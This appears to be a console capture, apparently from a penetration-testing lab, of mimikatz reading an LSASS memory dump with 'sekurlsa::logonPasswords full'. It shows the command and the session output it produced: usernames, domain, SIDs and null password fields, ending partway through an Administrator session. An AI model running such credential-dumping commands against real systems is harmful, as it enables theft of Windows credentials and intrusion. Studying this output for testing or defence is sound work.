 D:\PentestTools\framvuln\mimikatz_trunk\x64>mimikatz.exe "log" "sekurlsa::minidump mm.dmp" "sekurlsa::logonPasswords ful
l" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::minidump mm.dmp
Switch to MINIDUMP : 'mm.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'mm.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-CQIIKMVQ5FI$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2024/5/23 16:35:12
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : WIN-CQIIKMVQ5FI$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win-cqiikmvq5fi$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 339791 (00000000:00052f4f)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-CQIIKMVQ5FI
Logon Server      : WIN-CQIIKMVQ5FI
Logon Time        : 2024/5/23 16:35:46
SID               : S-1-5-21-243781886-811191981-1898760579-500